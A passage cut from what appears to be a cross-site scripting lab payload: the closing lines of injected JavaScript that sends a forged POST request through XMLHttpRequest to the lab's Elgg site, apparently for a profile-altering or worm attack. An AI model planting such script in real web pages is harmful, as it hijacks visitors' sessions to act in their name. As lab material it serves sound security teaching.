 {
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>